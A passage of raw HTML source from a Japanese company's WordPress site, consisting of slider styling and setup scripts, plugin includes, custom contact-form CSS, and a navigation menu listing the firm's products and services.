.nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-4 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-4 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-4 .n-uc-Q7cvjfSdWCVi{padding:10px 10px 10px 10px}div#n2-ss-4 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-4 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-4 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-4 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-4 .n2-ss-slide-limiter{max-width:480px;}div#n2-ss-4 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-4 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-5">div#n2-ss-5 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-5 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-5:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-5 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-5 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-5 .n2-ss-slide-backgrounds,div#n2-ss-5 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-5 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-5 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-5 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-5 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-5.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-5 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slide{perspective:1500px;}div#n2-ss-5 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-5 .nextend-arrow img{position:relative;display:block;}div#n2-ss-5 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-5 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-5 .nextend-arrow-animated > div{position:relative;}div#n2-ss-5 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-5 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-5 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-5 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-5 .n2-ss-slide-limiter{max-width:421px;}div#n2-ss-5 .n-uc-LGjpbwrcOxQb{padding:10px 10px 10px 10px}div#n2-ss-5 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-5 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-5 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-5 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-5 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5b52c66b" defer async></script>
<script src="https://power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5b52c66b" defer async></script>
<script src="https://power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5b52c66b" defer async></script>
<script src="https://power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=5b52c66b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-4',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1900,"slideOuterHeight":600,"sliderWidth":1900,"sliderHeight":600,"slideWidth":1900,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1900,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":221,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":101,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-5',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":421,"slideOuterHeight":601,"sliderWidth":421,"sliderHeight":601,"slideWidth":421,"slideHeight":601},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":421,"height":601,"max":3000,"min":421},"tabletPortrait":{"width":421,"height":601,"customHeight":false,"max":1199,"min":421},"mobilePortrait":{"width":320,"height":456,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script type="text/javascript" src="https://power-sprt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://power-sprt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://power-sprt.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://power-sprt.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://power-sprt.com/wp-content/plugins/","pluginurl":"https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.15"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.15" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://power-sprt.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.33.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://power-sprt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-sprt.com/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://power-sprt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://power-sprt.com/2022/11/23/11-2%ef%bc%98%e3%80%80%e5%84%aa%e3%81%97%e3%81%95%e6%89%8b%e4%bd%9c%e3%82%8a%e5%b7%a5%e6%88%bf-%e3%83%a6%e3%82%a2%e3%83%bc%e3%82%ba%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b%e7%b4%b0%e8%a1%80%e7%ae%a1/" />
<link rel='shortlink' href='https://power-sprt.com/?p=650' />
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f0f8ff; }
</style>
			<style type="text/css" id="wp-custom-css">
			

/*会社案内カスタマイズ*/
table.CF8_table{
	width:100%;
	margin:0 auto;
	border: 3px solid #e5e5e5;
background: #ffffff;/*オレンジ*/
}

table.CF8_table tr{


}

.single .entry-content table.CF8_table,
.page .entry-content table.CF8_table{
	display:table;
}

/*入力欄*/
.CF7_table input, .CF8_table textarea {
	border: 1px solid #d8d8d8;
}

.CF_table ::placeholder {
	color:#797979;
}

/*「必須」文字*/
.CF8_req{
	font-size:1.1em;
	padding: 5px;
	
	color: #fff;
	border-radius: 3px;
	text-align:left;

}

/*「任意」文字*/
.CF7_unreq{
	font-size:1.5em;
	padding: 5px;
	background: #bdbdbd;/*グレー*/
	color: #fff;
	border-radius: 3px;

}

/* タイトル列 */
@media screen and (min-width: 768px){
	.CF8_table th{
	width:30%;/*横幅*/
	font-size:1em;
	padding: 5px;
	background: #0693E3;/*グレー*/
	}
}

/* レスポンシブ */
@media screen and (max-width: 768px){
	
	.douga {

    width:100%;
}
	
	table.CF7_table{
	width:95%;
	}
	.CF7_table tr, .CF7_table td, .CF7_table th{
	display: block;
	width: 100%;
	line-height:2.5em;
	}
	.CF7_table th{
	background-color:#ebedf5;
	
	}
		.CF8_table th{

	padding: 5px;
	background: #0693E3;/*グレー*/
	}

	.iframe-wrap {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
  overflow:auto; 
  -webkit-overflow-scrolling:touch;
  border:2px solid #ccc; 
	
}
.iframe-wrap iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
	
    border:none;
    display:block;
}

	
}

.btn{
	text-align:center;
	margin-top:20px;
	margin:0 auto;
}


/* 「送信する」ボタン */
.wpcf7 input.wpcf7-submit {
	background-color:#f79034;/* オレンジ*/
	border:0;
	color:#fff;
	font-size:1.2em;
	font-weight:bold;
	margin:0 auto;
}

.CF7_btn{
	text-align:center;
	margin-top:20px;
}

.wpcf7-spinner{
	width:0;
	margin:0;
}
/*ContactForm7カスタマイズ*/
table.CF7_table{
	width:80%;
	margin:0 auto;
	border: 3px solid #e5e5e5;
}

table.CF7_table tr{
	border-top: 1px solid #e5e5e5;
}

.single .entry-content table.CF7_table,
.page .entry-content table.CF7_table{
	display:table;
}

/*入力欄*/
.CF7_table input, .CF7_table textarea {
	border: 1px solid #d8d8d8;
}

.CF7_table ::placeholder {
	color:#797979;
}

/*「必須」文字*/
.CF7_req{
	font-size:.9em;
	padding: 5px;
	background: #f79034;/*オレンジ*/
	color: #fff;
	border-radius: 3px;
	margin-right:1em;
}

/*「任意」文字*/
.CF7_unreq{
	font-size:.9em;
	padding: 5px;
	background: #bdbdbd;/*グレー*/
	color: #fff;
	border-radius: 3px;
	margin-right:1em;
}

/* タイトル列 */
@media screen and (min-width: 768px){
	.CF7_table th{
	width:30%;/*横幅*/
	background-color:#ebedf5;/*ブルーグレー*/
	}
	
}




/* 「送信する」ボタン */
.wpcf7 input.wpcf7-submit {
	background-color:#f79034;/* オレンジ*/
	border:0;
	color:#fff;
	font-size:1.2em;
	font-weight:bold;
	margin:0 auto;
}

.CF7_btn{
	text-align:center;
	margin-top:20px;
}

.wpcf7-spinner{
	width:0;
	margin:0;
}
/* パソコンで見たときは"pc"のclassがついた画像が表示される */
.pc { display: block !important; }
.sp { display: none !important; }
/* スマートフォンで見たときは"sp"のclassがついた画像が表示される */
@media only screen and (max-width: 750px) {
.pc { display: none !important; }
.sp { display: block !important; }

	
}

.copyright{
	text-align:center;
	margin-top:20px;
}

.lif-mein{
	background-color:#fff;

	margin:20px;
}

.iframe-wrap {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
  overflow:auto; 
  -webkit-overflow-scrolling:touch;
  border:2px solid #ccc; 
}
.iframe-wrap iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    border:none;
    display:block;
}
.iframe-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.iframe-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}		</style>
			
	
	
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-650 single-format-standard custom-background wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css elementor-default elementor-kit-1559">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://power-sprt.com/">
			<span><img src="http://power-sprt.com/wp-content/uploads/2022/10/header-logo.png" alt="株式会社パワーサポート" /></span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%8a%e3%83%93" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://power-sprt.com/"><strong class="global-nav-name">TOPページ</strong></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.com/live/"><strong class="global-nav-name">光触媒LIVE事業</strong></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong class="global-nav-name">取扱い商材</strong></a>
<ul class="sub-menu">
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/suiso/">ドクター水素ボトル</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/mughen/">ミネラルウォーター　無限水</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/lifesoup/">ライフスープ</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/ochi/">お茶関連</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/794-2/">メール送信システム</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/sukimani/">スキマバイト「LINEスキマニ」</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/totto/">トットパーフェクトフィルター</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/imachika-ai/">imachika AIマーケティング</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong class="global-nav-name">国際サポート</strong></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/yu/">企業誘致</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/%e6%b5%b7%e5%a4%96%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88/">海外サポート</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.hawtrade.com/?tnm=power">中国タオバオ・天猫購入代行</a></li>
</ul>
</li>
<li id="menu-item-2486" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://search.rakuten.co.jp/search/mall/?image.x=50&amp;su=power-sprt&amp;image.y=19&amp;sv=6&amp;e=1&amp;f=A&amp;sn=%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E6%A5%BD%E5%A4%A9%E5%B8%82%E5%A0%B4%E5%BA%97%E3%80%80%E2%80%BB%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88&amp;vc=1&amp;sid=393733"><strong class="global-nav-name">パワーサポート楽天市場店</strong></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.imachika.com/store/67c823be23679c33348e4cfa"><strong class="global-nav-name">いまチカサブサイト</strong></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.com/staff/"><strong class="global-nav-name">人材事業</strong></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/company/"><strong class="global-nav-name">会社案内</strong></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://power-sprt.com/otoiawase/"><strong class="global-nav-name">お問い合わせ</strong></a></li>
</ul></nav>	</div>
	</header>

<div class="pc">
				<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="4"><div id="n2-ss-4-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-4" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/05/ima30.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/03/0015jpg.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/04/t002.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/06/min01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="42" data-y="48" data-alt="" data-title="" style="--ss-o-pos-x:42%;--ss-o-pos-y:48%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/01-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2022/10/2.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/02.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/05.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" 